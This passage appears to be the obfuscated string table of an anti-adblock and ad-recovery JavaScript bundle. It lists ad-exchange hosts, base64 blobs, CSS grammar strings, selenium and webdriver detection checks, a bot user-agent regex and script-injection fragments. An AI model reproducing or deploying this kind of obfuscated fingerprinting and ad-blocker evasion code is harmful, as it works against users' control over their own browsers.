\x20[round\x20<\x27border-radius\x27>]?\x20)','Element_classList','thatgossip.com','r\x20script\x20executed\x20more\x20than\x20once','kayzen.io','as_json_modifier','\x20\x20\x20','geniee','<color>\x20<color-stop-length>?','servenobid.com','adsinteractive','permissions','defaultPrevented','pagead2.googlesyndication.com','warn','[<geometry-box>|no-clip]#','always|[anchors-valid||anchors-visible||no-overflow]','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','<\x27opacity\x27>','enabled','normal|italic|oblique\x20<angle>{0,2}','_grecaptcha_ready','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','DOMParser','Text','Symbol','directives','[auto|alphabetic|hanging|ideographic]','XMLHttpRequest','XMLHttpRequest_responseXML','JlhEX1FPaE1ybHRwUjFjNHpHClk=','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','str','fuseplatform.net','hash','2062310FnFvQo','AtrulePrelude','hash-token','Blocked\x20prebid\x20request\x20error\x20for\x20','stylesheetUrlsToLoadBeforeHooking','mezzomedia','auto|bullets|numbers|words|spell-out|<counter-style-name>','httpOnly','parentElement','auto|<anchor-name>','syntaxStack','NestingSelector','protectHtml','[stretch|repeat|round|space]{1,2}','max(\x20<calc-sum>#\x20)','tokenCount','detections','parseContext','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','isAbsolute','/bq/','defaultView','script_onerror','btoa','/pagead/drt/ui','isNameCharCode','side_ad','</script><script\x20src=\x22','<font-weight-absolute>{1,2}','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','Reflect','Element_insertAdjacentHTML','trackad.cz','as_location','d15kdpgjg3unno.cloudfront.net','Zm1qeA==','scroll|fixed|local','<unknown>','Apple','_fa_','token','setSourceContent','applySourceMap','<integer>|<length>','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','<svg-length>','domain','admiral','normal|<number>|<length>|<percentage>','__esModule','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','includeHosts','default','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','_serializeMappings','<\x27inset-inline-start\x27>','__sa_','<length>|auto','types','sunderlandecho.com','proper.io','thenStack','Element_closest','combo','navigator.webdriver\x20is\x20undefined','CSSStyleSheet','scroll-position|contents|<custom-ident>','<symbol>+','google_ads','Document','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','HTMLAnchorElement_hostname','Module','not_blocking_ads','unsortedForEach','selenium','toUTCString','features','translateX(\x20<length-percentage>\x20)','dsp-service.adtarget.biz','<span\x20id=\x22banner-','__lastWatirAlert','Unknown\x20node\x20type:','[auto?\x20[none|<length>]]{1,2}','listenerId','as_skip','data-src','advertisement-holder','<string>','_Selenium_IDE_Recorder','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','auto|balance|stable|pretty','<media-in-parens>\x20[or\x20<media-in-parens>]+','798JdVHap','1.9.1','v7.4.202','adm','toJSON','/runner.html','normal|spell-out||digits||[literal-punctuation|no-punctuation]','reduce','`\x20should\x20not\x20contain\x20a\x20prelude','Window_name','Invalid\x20protect\x20url:\x20','property','before','fullscreen','disallowEmpty','HTMLLinkElement_href','<empty\x20string>','ltr|rtl','tan(\x20<calc-sum>\x20)','hbopenbid.pubmatic.com','rotateY(\x20[<angle>|<zero>]\x20)','Integer\x20is\x20expected','as_test','bnh6bg==','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','fetchParams','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','start|end|center|justify|distribute|stretch','opacity','set','<\x27right\x27>','__gads=ID=','hostname','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','expression','content_ad','butt|round|square','start|end|left|right|center|justify|match-parent','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','MessageEvent_data','flashtalking.com','slot','randomUUID','yorkshirepost.co.uk','pb_','auto|loose|normal|strict|anywhere','__as_new_xhr_data','avplayer.com','richaudience.com','add|subtract|intersect|exclude','<number>|<percentage>|none','MSG_SYN_URG','reference','fill|contain|cover|none|scale-down','ddg/','gpt-tdn','check','`\x20should\x20contain\x20a\x20prelude','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','tagan.adlightning.com','StyleSheet','httpEquiv','<\x27margin-block\x27>','__webdriver_evaluate','webkitPersistentStorage','assign','pbjs','Counter','border-box|padding-box|content-box','decodeUrl','mediarithmics.com','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','welt.de','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','concat','scale','scrollTo','crios','floor','hasOwnProperty','adunit','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','rotateZ(\x20[<angle>|<zero>]\x20)','addType_','webDriver','func','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','body','originalPositionFor','Atrule','substrToCursor','Identifier\x20is\x20expected\x20but\x20function\x20found','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','opts','prebid','is_blocking_ads','[pack|next]||[definite-first|ordered]','Unexpected\x20end\x20of\x20input','adnxs.com','releaseEvents','host','srcdoc','set\x20','onorientationchange','notifications','solid|double|dotted|dashed|wavy','as_session_id','deg','consentframework.com','lookupValue','message','Array','path',']-token','class','none|<position>#','window.parent._df.t','normal|<length-percentage>','dpi','createSession','<font-stretch-absolute>','marker-end','__isProxy','[row|column]||dense','luminance|alpha','recognizer','\x20requestBids.before\x20hook:\x20','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','okNetworkStatusCodes','gpt-andbeyond','Document_URL','adjacket','-webkit-calc(','[from-image||<resolution>]&&snap?','sent','hbwrapper.com','viously.com','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','callPhantom','Window','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','aXJycg==','window.parent.document.domain;','stpd.cloud','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','ep2.adtrafficquality.google','releaseCursor','separate|collapse|auto','inventory_id','as-revalidator','DateTimeFormat','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','isArray','ats.rlcdn.com','<string>|<image>|<custom-ident>','getAtrulePrelude','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','clamp(\x20<calc-sum>#{3}\x20)','_prototype','</a></span>','JSON_stringify','<html><head></head><body></body></html>','slotElementId','maxAge','<wq-name>','<family-name>#','<counter-style>|<string>|none','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','replaceAll','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','reserved1','Load\x20stylesheet\x20results:\x20','min(\x20<calc-sum>#\x20)','[<container-name>]?\x20<container-condition>','<?lit$','log.pinterest.com','amazon-adsystem.com','freeze','drag|no-drag','eventName','rch','prototype','rhino','getSlots','Please\x20enter\x20the\x20password','none|all|<dashed-ident>#','\x22\x20is\x20expected','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','EOF-token','initInventoryFrame','Group','setAttributeNS','<mf-plain>|<mf-boolean>|<mf-range>','result','running|paused','whale','safari','custom','gpt-clickio','agrvt.com','rel','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','computerbild.de','PerformanceResourceTiming','none|[weight||style||small-caps||position]','yieldlove.com','HTMLAnchorElement','adscale.de','[discretionary-ligatures|no-discretionary-ligatures]','[data-ad-name]','<length>|<percentage>|auto','none|blink','\x20|\x20','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','intersectionRatio','Identifier\x20or\x20asterisk\x20is\x20expected','referrerPolicy','CDO-token','textContent','log','nodeType','onlyForAsTest','getServices','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','hookWindowProperty\x20Error:\x20','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','[<line-names>?\x20<track-size>]+\x20<line-names>?','horizontal|vertical|inline-axis|block-axis|inherit','HTMLFormElement_target','sddan.com','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','[<integer>&&<symbol>]#','Wrong\x20value\x20`','HTMLAnchorElement_href','none|<position-area>','gpt-funke','first','navigator.appVersion\x20is\x20undefined','urlGenerate','__$webdriverAsyncExecutor','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','ApplePayError','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','skip-node','Element_removeAttribute','N/A','Property','about:srcdoc','<length>{1,4}','<\x27border-bottom-left-radius\x27>','impactify.media','banner-ad','localStorage','findValueFragments','[jis78|jis83|jis90|jis04|simplified|traditional]','as_parent','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','generatedColumn','isChannelConnected','connection','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','{-token','SYN','prev','direction','context','auto|<time>','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','yahoo-mail-v1','matchRef','[none|start|end|center]{1,2}','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','https://securepubads.g.doubleclick.net/tag/js/gpt.js','visible|hidden','Google','<angle-percentage>','Terminate\x20-\x20profile\x20not\x20found','players','https://ads.yieldmo.com/exchange/prebid','rtt','<length-percentage>|closest-side|farthest-side','<url>+','cpmstar.com','gpt-anymind','hsl|hwb|lch|oklch','HyphenMinus\x20is\x20expected','FeatureRange','option\x20maxAge\x20is\x20invalid','<track-size>+','[object\x20Intl]','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','<paint>','Mismatch','video','https://html-load.cc','Document_referrer','isPropagationStoppedImmediate','gpt_slot_found','marphezis.com','<font-stretch-absolute>{1,2}','unprotect','blocked_script_cache','scanSpaces','initial|inherit|unset|revert|revert-layer','fXFCPHpgUFpbWUg6MHNqdmFPcA==','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','type','content-security-policy','stickyads','vmax','_skipValidation','skipUntilBalanced','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','zemanta.com','contentDocument','saturate(\x20<number-percentage>\x20)','auto|after','advertisement','male|female|neutral','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','__as_xhr_onload','publift','block|inline|x|y','ittpx-asia.eskimi.com','<box>|margin-box','as_version','substr','as_inventory_frame_listener_adder','srcset','normal|text|emoji|unicode','linear|radial','<number\x20[1,∞]>','truvidplayer.com','none|proximity|mandatory','SECSSOBrowserChrome','none|<image>','ocelot.studio','Hex\x20or\x20identifier\x20is\x20expected','getConsentMetadata','https://img-load.com','createList','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','getElementsByClassName','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','<complex-selector-list>','https://onetag-sys.com/prebid-request','lvmin','isEmpty','genieesspv.jp','Too\x20many\x20hex\x20digits','split','<single-animation-direction>#','AtKeyword','.gamezop.com','padStart','text_ads','recoverAds','getWindowId','raptive','/recaptcha/api2/aframe','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','notificationPermissions','mode','HTMLSourceElement_srcset','enjgioijew','Element_tagName','atmedia.hu','v4ac1eiZr0','tokenBefore','push','none|<filter-function-list>','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','media','/ivt/detect','-ad','filter,\x20pointer-events','afterend','fetchLater','attributeFilter','smartadserver.com','coachjs','trvdp.com','Expect\x20`','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','loader','<time>#','.constructor','HTMLIFrameElement_src','<\x27caret-color\x27>||<\x27caret-shape\x27>','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','integrity','<number>|<percentage>','openx.net','modifier','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','recovery_loaded_time','normal|<percentage>','insertRule','HTMLLinkElement_rel','[<counter-name>\x20<integer>?]+|none','core-ads','MessageEvent','Percent\x20sign\x20is\x20expected','data-owner','window.top.confiant.services().onASTAdLoad','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','x:\x20','appiersig.com','<time>|<percentage>','defineProperties','polarbyte','RTCEncodedAudioFrame','https://securepubads.g.doubleclick.net/gampad/ads','<number-one-or-greater>','Scope','/negotiate/script-set-value','__tcfapi','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','exports','configurable','nearest-neighbor|bicubic','allowInterstitial','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','url-token','attributionsrc=','Invalid\x20mapping:\x20','<number>','as-check-script-blocked-ready','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','<integer>|auto','urlFilter','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','Identifier\x20\x22','<line-style>{1,4}','orientation','<shape-box>|fill-box|stroke-box|view-box','navigator.mimeTypes\x20is\x20undefined','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','ad.gt','admaru.net','as_adblock','.pages.dev','bp_','https://consent.newcastleworld.com','<\x27left\x27>','<length-percentage>|<flex>|min-content|max-content|auto','normal|reverse|alternate|alternate-reverse','ot-',';\x20Priority=High','pipeThrough','Combinator','<font-weight-absolute>|bolder|lighter','\x20is\x20blocked','/container.html','Token','appVersion','hadron.ad.gt','/report','onclick','ad-placeholder','urlRegex','normal|[light|dark|<custom-ident>]+&&only?','FeatureFunction','publisherId','Must\x20be\x20between\x200\x20and\x2063:\x20','isVisibleContent','infinityfree.com','head','blur(\x20<length>\x20)','powerad.ai','adngin-','readable','auto|never|always|<absolute-size>|<length>','Keyword','__phantomas','block|inline|run-in','ADNXSMediation','TypeSelector','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','option\x20priority\x20is\x20invalid','nextNonWsCode','var(','wpsstaticieplsg.b-cdn.net','0|1','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','gpt-adshield','POST','balance','replaceScriptElementAsync','https://pbs.nextmillmedia.com/openrtb2/auction','shift','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','addMapping','Equal\x20sign\x20is\x20expected','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','dyv1bugovvq1g.cloudfront.net','attributes','xyz|xyz-d50|xyz-d65','<\x27padding-left\x27>','cursor','gpt-minutemedia','svb','avt','<dashed-ident>','<\x27margin\x27>','getAttributeKeys','[<age>?\x20<gender>\x20<integer>?]','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','LayerList','insert','a3luYg==','minutemedia-prebid.com','otSDKStub','Forward\x20report\x20url\x20to\x20engineers','RunPerfTest','isActive','sleipnir/','papi','consumeUntilSemicolonIncluded','ex.ingage.tech','delete','fo2nsdf','content-box|border-box','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','gpt_loaded_time','kobe-journal.com','Response_url','__fr','../','Css','anonymised.io','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','<\x27padding-left\x27>{1,2}','Window_fetchLater','find','lineItemId','Element_getElementsByClassName','slotRequested','scale3d(\x20[<number>|<percentage>]#{3}\x20)','number','reset','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','cnlwYQ==','//#\x20sourceURL=rtb_adm.js','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','entries','https://qa.ad-shield.io','Not\x20a\x20Declaration\x20node','prependData','hypot(\x20<calc-sum>#\x20)','<string>|<custom-ident>+','<simple-selector>#','TkduRThhX3kuRmpZTz00dzNdcDc=','/main.html','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','trimLeft','<single-animation-play-state>#','as-extra','cqmax','cesoirtv.com','Window_setTimeout','<generic>','cqh','initMain','auto|none','pw-','insertAdjacentElement','<mask-layer>#','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','as_debug','a24xZWhvNmZqYnI0MHB4YzlpMnE=','\x0a\x20\x20\x20value:\x20','HTMLAnchorElement_protocol','.setTargetingForGPTAsync','noktacom.rtb.monetixads.com','window.parent.parent.apstag.runtime.callCqWrapper','include','toPrimitive','<feature-value-block>+','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','https://hbopenbid.pubmatic.com/translator','browserEngineKind','Document_createElement','selectorText','domain\x20switch:\x20ignore','edinburghnews.scotsman.com','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','At-rule\x20`@','rlh','turn','window.parent.parent.confiant.services().onASTAdLoad','as_','Semicolon\x20or\x20block\x20is\x20expected','Destroying\x20blocked\x20slots\x20:\x20','false|true','https://exchange.kueezrtb.com/prebid/multi/','flat','[restore-rejections]\x20restoreDeferredRejections__adblock','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','Window_frames','ag.dns-finder.com','<html><head><script\x20src=\x22','<type-selector>|<subclass-selector>','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','(\x20<declaration>\x20)','and','CSSStyleDeclaration','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;